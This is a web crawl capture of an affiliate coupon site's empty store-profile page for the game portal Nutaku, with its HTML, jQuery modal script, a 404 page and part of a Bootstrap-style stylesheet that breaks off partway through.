

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://approvedcoupon.com/store-profile/nutako-coupons
body_size: 5318
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="csrf-token" content="c06e6891e190d2714d0140ba6726ee06" />
<meta name="verify-admitad" content="a79c3702d7" />
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name="fo-verify" content="e916d261-8f1b-4620-a85b-2956d1f2777b" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name=’lhverifycode’ content=”32dc01246faccb7f5b3cad5016dd5033” />

<link rel="icon" href="https://approvedcoupon.com/public/favicon.png" type="image/gif" >
<title>Approved Coupons | Promo Codes, Deals and Offers</title>
<meta name=’lhverifycode’ content=”32dc01246faccb7f5b3cad5016dd5033” />
<meta name="description" content="Save money with demo site, discount codes & vouchers. demo site.com is an exclusive online platform for the leading retailers."/>
<meta name="keywords" content="vouchers, voucher codes, promo codes, discount codes, demo site.com"/>
<meta name='ir-site-verification-token' value='853230237'>

<link rel="icon" href="https://approvedcoupon.com/public/approvedcoupon_favicon.png" sizes="16x16" type="image/png">

<!-- Bootstrap Core CSS -->
<link href="https://approvedcoupon.com/public/frontend-asset/assets/css/styles.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://approvedcoupon.com/public/frontend-asset/assets/css/owl.carousel.css">
<link rel="stylesheet" href="https://approvedcoupon.com/public/frontend-asset/assets/css/owl.transitions.css">
<link rel="stylesheet" href="https://approvedcoupon.com/public/frontend-asset/assets/css/animate.min.html">
<style>
    .stores-list .item {
    height: 200px;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 20%);
    padding: 25px;
    margin: 0px;
    margin-bottom: 30px;
}
@media (max-width: 786px)
{
.stores-list .item p {
    font-size: 9px !important;
}
}
</style>
</head>
<body>
<div class="topnav">
    <p style="padding: 6px;background-color: whitesmoke;text-align: center;color: #ce0000;font-size: 13px;">When you buy a product or service through links on <span class="skimlinks-unlinked"><a class="vglnk" href="http://approvedcoupon.com" rel="nofollow"><span>approvedcoupon</span><span>.</span><span>com</span></a></span>, we may earn a commission.</p>

</div>
<header>
<div class="primary-header">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="flex-wrapper">
					<div class="logo-wrapper">
						<a href="https://approvedcoupon.com">
							<img src="https://approvedcoupon.com/public/approvedcoupon.png" class="img-responsive" alt="Approvedcoupon.com" style="width: 226px;">
						</a>
					</div>
					<form action="https://approvedcoupon.com/search-stores" class="search-bar " method="get" accept-charset="utf-8">
                    <input type="hidden" id="slug" value="">
                    <input type="hidden" id="url" value="">
					<input type="text" class="form-control search-input" name="q" placeholder="Search your favourite Coupons here..." autocomplete="off">
					<span class="icon-bar">
					<button class="btn" type="submit" title="Search" type="button">Search</button>
					</span>
					<div class="search_resultbox">
						<h2 class="heading">stores</h2>
						<ul class="search-list"></ul>
					</div>
					</form>					
					<!--<a href="" class="btn btn-category">-->
					<!--	<img src="" class="img-responsive">Categories -->
					<!--</a>-->
					<!--<button class="btn btn-menu">
						<i class="fa fa-bars"></i>
					</button>-->
				</div>
			</div>
			<div class="col-lg-12">
				<ul class="nav-menu">
					<li class="nav-item">
						<a href="https://approvedcoupon.com">Home</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/stores">Stores</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/coupons">Coupons</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/categories">Categories</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/blogs">Blogs</a>
					</li>
					
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="grad-color"></div>
</header><div class="section bg">
   <div class="container">
      <div class="row">
         <div class="col-lg-12">
            <div class="store-profile">
               <div class="web_imagebox">
                  <img src="https://approvedcoupon.com/public/backend-asset/images/store/5fd0905142e6e.jpeg"  class="img-responsive" alt="Dickies Life-discount-codes">
               </div>
               <div class="store-info">
                  <h1 class="store-title">Nutako Coupons</h1>
                  <div class="rating-stars">
                     <ul id="stars" data-store-id="354">
                        <li class="star " title="Poor" data-value="1">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="Fair" data-value="2">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="Good" data-value="3">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="Excellent" data-value="4">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="WOW!!!" data-value="5">
                           <i class="fa fa-star"></i>
                        </li>
                     </ul>
                     <p>
                     </p>
                  </div>
                  <div class="store-filteration">
                     <p>Launched in January 2015, Nutaku is an online game portal dedicated to bringing the highest quality games to our committed fans. ... Our company provides a host of services for game developers, ranging from well-established studios to newly created startups.</p>
                  </div>
               </div>
            </div>
            <!--<p class="sbmt-offer-btn"><i class="fa fa-tag"></i> Submit a Coupon</p>-->
         </div>
      </div>
   </div>
</div>
<div class="section bg noPadding sectionMarginResponsive">
   <div class="container">
      <div class="row">
         <div class="col-lg-12">
            <div class="store-breadcrumbs">
               <ul>
                  <li>Home</li>
                  <li><a href="javascript:void(0)"><i class="fa fa-angle-double-right"></i></a></li>
                  <li>Store Profile</li>
                  <li><i class="fa fa-angle-double-right"></i></a></li>
                  <li>nutako-coupons</li>
               </ul>
            </div>
            <hr class="store-seperator">
         </div>
      </div>
   </div>
</div>
<div class="section bg noTopPadding">
   <div class="container">
      <div class="row">
         <div class="col-lg-12">
            <div class="store-wrapper">
               <div class="offers-wrapper single_store">
                   
                                </div>
               <div class="store-sidebar">
                  
                  <div class="panel with-border similar-stores">
                     <h2 class="panel-title">Similar Stores</h2>
                     <div class="cubes-block">
                                                 <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/1-800lighting-coupon-code">1-800Lighting Coupon Code</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/32-degrees-coupon-code">32 Degrees Coupon Code</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/360-total-security">360 Total Security</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/47-brand-coupon-code">47 Brand Coupon Code</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/511-tactical-coupons">5.11 Tactical Coupons</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/agaci">A&#039;GACI</a>
                        </span>
                                             </div>
                  </div>
                  <div class="panel with-border related-categories">
                     <h2 class="panel-title">Popular Categories</h2>
                     <div class="cubes-block">
                                                 <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/service">Service</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/communication">Communication</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/books-media">Books &amp; Media</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/computers-softwares">Computers &amp; Softwares</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/events-entertainment">Events &amp; Entertainment</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/eyewear">Eyewear</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/internet">Internet</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/games-toys">Games &amp; Toys</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/tools-parts">Tools &amp; Parts</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/gifts-flowers">Gifts &amp; Flowers</a>
                        </span>
                                             </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<div id="couponModal" class="modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
		<button type="button" class="close" data-dismiss="modal">&times;</button>
			<div class="modal-body">
				<div class="coupon_profile">
					<a href="#" class="image_link" target="_blank">
							<div class="web_imagebox">
							<img src="" class="img-responsive modal-img" alt="">
						</div>
					</a>
					<div class="coupon_info">
						<h1 class="modal-title"></h1>
						<div class="popupcoupon_description">
							<p class="modal-des"></p>
						</div>
					</div>
				</div>
				<h3 class="text-center">Select Code To Copy</h3>
				<div class="modal_scode">
					<div class="code_bar">
						<span class="code_text modal-code"></span>
					</div>
					<!--<button class="btn copybtn" style="background:#DC4110">
							Copy Code
						</button>	-->
				</div>
				<!--<div class="modal_footer">-->
				<!--	<a href="#" target="_blank" class="goto_site"><i class="fa fa-arrow-circle-right"></i></a>-->
				<!--	<div class="footer_flex">-->
				<!--		<span class="likebtn">-->
				<!--			<svg class="styles__ThumbsUp-sc-8tgwcx-0 cIfREJ" viewBox="0 0 16 16"><path class="cls-1" d="M13.7 5.33h-2.37v-3A2.3 2.3 0 0 0 9 0H8a1.28 1.28 0 0 0-1.33 1.25c0 2.58-.6 4.3-1.45 4.47a3.3 3.3 0 0 0-1.13.44A1.16 1.16 0 0 0 3.5 6H1.17A1.17 1.17 0 0 0 0 7.17v7a1.17 1.17 0 0 0 1.17 1.17H3.5a1.16 1.16 0 0 0 .72-.25 5.9 5.9 0 0 0 3.4.9h6.08a2.3 2.3 0 0 0 2.3-2.3V7.85a2.5 2.5 0 0 0-2.3-2.52zm-12.37 2h2V14h-2zm13.34 6.37a1 1 0 0 1-1 1H7.62a4.12 4.12 0 0 1-3-.9V7.4c0-.05.2-.24.83-.37C7.5 6.6 8 3.7 8 1.33h1a1 1 0 0 1 1 1v3.2a1 1 0 0 0 1.13 1.13h2.57a1.18 1.18 0 0 1 1 1.2z"></path></svg>-->
				<!--			Like this Offer!-->
				<!--		</span>-->
				<!--		<div class="term">-->
				<!--		</div>-->
				<!--	</div>-->
				<!--</div>-->
			</div>
		</div>
	</div>
</div>
<div id="useOfCouponPopup" class="modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal">&times;</button>
			<div class="modal-body" >
				
			</div>
		</div>
	</div>
</div>

<div class="grad-color"></div>
<div class="section footer">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div  class="subscribe-div">
					<!--<form action="" class="submit-form sb_form subsc-form" form-type="subscribeform" method="post" accept-charset="utf-8">-->
     <!--                                                    <input type="hidden" name="_token" value="c06e6891e190d2714d0140ba6726ee06" />-->
					<!--	<div class="response-box"></div>-->
					<!--	<label for="subs-input" class="subs-label">Get the latest deals and more.</label>-->
					<!--	<input type="email" required name="email" class="form-control subs-input" placeholder="Enter Email address">-->
					<!--	<input type="submit" value="Subscribe" class="btn btn-subscribe">-->
					<!--						</form>-->
					
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-lg-12">
				<hr class="footer-seperator">
			</div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
				<h2 class="footer-heading">Information</h2>
				<ul class="footer-list">
					
					<li><a href="https://approvedcoupon.com/auth/privacy-policy">Privacy Policy</a></li>
					<li><a href="https://approvedcoupon.com/auth/terms-and-condition">Terms & Conditions</a></li>
				
				</ul>
			</div>
			
			<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12">
				<div class="footer-para">
				    <h2 class="footer-heading">About Us</h2>
					<p>We are the world of Discount Codes and Promo Codes. APPROVED COUPONS brings Discount Codes of all going to lead Stores. Every Discount Code helps in saving money. Actively working with public businesses and depending on target saving tips & Deals, we're able to give 100% legitimate Discount Codes and Coupons for brands like Meshki, The Walking Company, Fabfitfun and many others.
Whenever you say "100% legitimate," we mean that our team of devoted experts has double-checked and confirmed each one of our Discount Codes, special deals, and offers. That ensures you can be assured that if you find a Discount Code on APPROVED COUPONS, this would work. What's more, they're all absolutely free and simple to use. Try to copy the Discount Code and use it on your next purchase!
We also assist you in saving money by giving coupon codes and shopping tips for everything from high leading brands. To find the cheapest pricing at Macy's, Nordstrom, and other incredible retailers, start by checking through retail chain promo codes and promotions.
Appreciate our offer and apply it to your online orders, which might include everything from free cosmetics to your clothing and underwear from Sephora to Huggies diapers and baby items. You may even start making plans your next Shopping with our variety of Discount Codes from sites like Phillips, Ariat, and Nike.
</p>
<p>Spend less and receive more by using APPROVED COUPONS</p>
<p>Take a Discount Code and apply it on your online shopping to save up to 50%. It's simple and easy to use, so shop your favourite stores and save money. </p>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
			<div class="social-widgets">
						<ul>
								
							<li><a href="https://www.facebook.com/Approved-Coupon-104292055374214"><i class="fa fa-facebook"></i></a></li>
							<li><a href="mailto:info@approvedcoupon.com"><i class="fa fa-google"></i></a></li>
														
														
													</ul>
					</div>
			</div>
		</div>
	</div>
</div>
		<script src="https://approvedcoupon.com/public/frontend-asset/assets/js/main.min.js" ></script>
 <script src="https://approvedcoupon.com/public/frontend-asset/assets/js/owl.carousel.min.js"></script> 
	<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>
	<script type="text/javascript">
         $(document).on('click','#coupon-button',function(){
             // alert();
           $('#couponModal').modal('show');
           var get_code = $(this).data('code');
           var get_url = $(this).data('url');
           var get_title = $(this).data('title');
           var get_des = $(this).data('des');
           var get_id = $(this).data('coupon_id');
           var get_img = $(this).data("img");
           $(this).parents('a').attr('href',get_url);
           
             $.ajax({
                 type: "GET",
                 contentType: "application/json; charset=utf-8",
                 url: "https://demo site.com/update_coupon_used",
                 dataType: "json",
                 data:{id:get_id},
                 success: function (data) {
                     console.log(data);
                 },
                 error: function (data){
                     console.log(data);
                 }
             });
           
           if(get_code == ""){
               $('.for-code').css('display','none');
               $('.for-deal').css('display','block');
               $('.modal-url').attr('href',get_url);
           }
           else{
               $('.for-code').css('display','block');
               $('.for-deal').css('display','none');
               $('.modal-url').attr('href','javascript:void(0)');
           }
         
           $('.modal-code').text(get_code);
           $('.modal-url').attr('href',get_url);
           $('.modal-title').text(get_title);
           $('.modal-des').text(get_des);
           $(".modal-img").attr("src",get_img);
         
         });
         
         $('.modal-code').click(function(){
            $(this).focus();
            $(this).select();
            document.execCommand("copy");
            $('.text_copied').text('Copied');
         });
         $(function () {
             $("#btnclose").click(function () {
                 $("#couponModal").modal("hide");
             });
         });
      </script>
<link href="https://fonts.googleapis.com/css2?family=Cabin:wght@400;500;600;700&display=swap" rel="stylesheet">
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="https://s.skimresources.com/js/203966X1682996.skimlinks.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://approvedcoupon.com/public/frontend-asset/assets/css/animate.min.html
body_size: 252
content:
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <title>404 Error</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="robots" content="noindex, nofollow">
  <style>
    @media screen and (max-width:500px) {
      body { font-size: .6em; }
    }
  </style>
</head>

<body style="text-align: center;">

  <h1 style="font-family: Georgia, serif; color: #4a4a4a; margin-top: 4em; line-height: 1.5;">
    Sorry, this page doesn't exist.<br>Please check the URL or go back a page.
  </h1>

  <h2 style="  font-family: Verdana, sans-serif; color: #7d7d7d; font-weight: 300;">
    404 Error. Page Not Found.
  </h2>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://approvedcoupon.com/public/frontend-asset/assets/css/styles.min.css
body_size: 17786
content:
html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

body {
	margin: 0
}


/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */

@media print {
	*,
	:after,
	:before {
		color: #000!important;
		text-shadow: none!important;
		background: 0 0!important;
		-webkit-box-shadow: none!important;
		box-shadow: none!important
	}
	a,
	a:visited {
		text-decoration: underline
	}
	a[href]:after {
		content: " (" attr(href) ")"
	}
	abbr[title]:after {
		content: " (" attr(title) ")"
	}
	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: ""
	}
	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	img,
	tr {
		page-break-inside: avoid
	}
	img {
		max-width: 100%!important
	}
	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
	.navbar {
		display: none
	}
	.btn>.caret,
	.dropup>.btn>.caret {
		border-top-color: #000!important
	}
	.label {
		border: 1px solid #000
	}
	.table {
		border-collapse: collapse!important
	}
	.table td,
	.table th {
		background-color: #fff!important
	}
	.table-bordered td,
	.table-bordered th {
		border: 1px solid #ddd!important
	}
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

:after,
:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: transparent
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.container {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media (min-width:768px) {
	.container {
		width: 750px
	}
}

@media (min-width:992px) {
	.container {
		width: 970px
	}
}

@media (min-width:1200px) {
	.container {
		width: 1170px
	}
}

.container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	margin-right: -15px;
	margin-left: -15px
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	float: left
}

.col-xs-12 {
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0
}

@media (min-width:768px) {
	.col-sm-1,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9 {
		float: left
	}
	.col-sm-12 {
		width: 100%
	}
	.col-sm-11 {
		width: 91.66666667%
	}
	.col-sm-10 {
		width: 83.33333333%
	}
	.col-sm-9 {
		width: 75%
	}
	.col-sm-8 {
		width: 66.66666667%
	}
	.col-sm-7 {
		width: 58.33333333%
	}
	.col-sm-6 {
		width: 50%
	}
	.col-sm-5 {
		width: 41.66666667%
	}
	.col-sm-4 {
		width: 33.33333333%
	}
	.col-sm-3 {
		width: 25%
	}
	.col-sm-2 {
		width: 16.66666667%
	}
	.col-sm-1 {
		width: 8.33333333%
	}
	.col-sm-pull-12 {
		right: 100%
	}
	.col-sm-pull-11 {
		right: 91.66666667%
	}
	.col-sm-pull-10 {
		right: 83.33333333%
	}
	.col-sm-pull-9 {
		right: 75%
	}
	.col-sm-pull-8 {
		right: 66.66666667%
	}
	.col-sm-pull-7 {
		right: 58.33333333%
	}
	.col-sm-pull-6 {
		right: 50%
	}
	.col-sm-pull-5 {
		right: 41.66666667%
	}
	.col-sm-pull-4 {
		right: 33.33333333%
	}
	.col-sm-pull-3 {
		right: 25%
	}
	.col-sm-pull-2 {
		right: 16.66666667%
	}
	.col-sm-pull-1 {
		right: 8.33333333%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-12 {
		left: 100%
	}
	.col-sm-push-11 {
		left: 91.66666667%
	}
	.col-sm-push-10 {
		left: 83.33333333%
	}
	.col-sm-push-9 {
		left: 75%
	}
	.col-sm-push-8 {
		left: 66.66666667%
	}
	.col-sm-push-7 {
		left: 58.33333333%
	}
	.col-sm-push-6 {
		left: 50%
	}
	.col-sm-push-5 {
		left: 41.66666667%
	}
	.col-sm-push-4 {
		left: 33.33333333%
	}
	.col-sm-push-3 {
		left: 25%
	}
	.col-sm-push-2 {
		left: 16.66666667%
	}
	.col-sm-push-1 {
		left: 8.33333333%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-12 {
		margin-left: 100%
	}
	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}
	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}
	.col-sm-offset-9 {
		margin-left: 75%
	}
	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}
	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}
	.col-sm-offset-6 {
		margin-left: 50%
	}
	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}
	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}
	.col-sm-offset-3 {
		margin-left: 25%
	}
	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}
	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}
	.col-sm-offset-0 {
		margin-left: 0
	}
}

@media (min-width:992px) {
	.col-md-1,
	.col-md-10,
	.col-md-11,
	.col-md-12,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9 {
		float: left
	}
	.col-md-12 {
		width: 100%
	}
	.col-md-11 {
		width: 91.66666667%
	}
	.col-md-10 {
		width: 83.33333333%
	}
	.col-md-9 {
		width: 75%
	}
	.col-md-8 {
		width: 66.66666667%
	}
	.col-md-7 {
		width: 58.33333333%
	}
	.col-md-6 {
		width: 50%
	}
	.col-md-5 {
		width: 41.66666667%
	}
	.col-md-4 {
		width: 33.33333333%
	}
	.col-md-3 {
		width: 25%
	}
	.col-md-2 {
		width: 16.66666667%
	}
	.col-md-1 {
		width: 8.33333333%
	}
	.col-md-pull-12 {
		right: 100%
	}
	.col-md-pull-11 {
		right: 91.66666667%
	}
	.col-md-pull-10 {
		right: 83.33333333%
	}
	.col-md-pull-9 {
		right: 75%
	}
	.col-md-pull-8 {
		right: 66.66666667%
	}
	.col-md-pull-7 {
		right: 58.33333333%
	}
	.col-md-pull-6 {
		right: 50%
	}
	.col-md-pull-5 {
		right: 41.66666667%
	}
	.col-md-pull-4 {
		right: 33.33333333%
	}
	.col-md-pull-3 {
		right: 25%
	}
	.col-md-pull-2 {
		right: 16.66666667%
	}
	.col-md-pull-1 {
		right: 8.33333333%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-12 {
		left: 100%
	}
	.col-md-push-11 {
		left: 91.66666667%
	}
	.col-md-push-10 {
		left: 83.33333333%
	}
	.col-md-push-9 {
		left: 75%
	}
	.col-md-push-8 {
		left: 66.66666667%
	}
	.col-md-push-7 {
		left: 58.33333333%
	}
	.col-md-push-6 {
		left: 50%
	}
	.col-md-push-5 {
		left: 41.66666667%
	}
	.col-md-push-4 {
		left: 33.33333333%
	}
	.col-md-push-3 {
		left: 25%
	}
	.col-md-push-2 {
		left: 16.66666667%
	}
	.col-md-push-1 {
		left: 8.33333333%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-12 {
		margin-left: 100%
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%
	}
	.col-md-offset-9 {
		margin-left: 75%
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%
	}
	.col-md-offset-6 {
		margin-left: 50%
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%
	}
	.col-md-offset-3 {
		margin-left: 25%
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%
	}
	.col-md-offset-1 {
		margin-left: 8.33333333%
	}
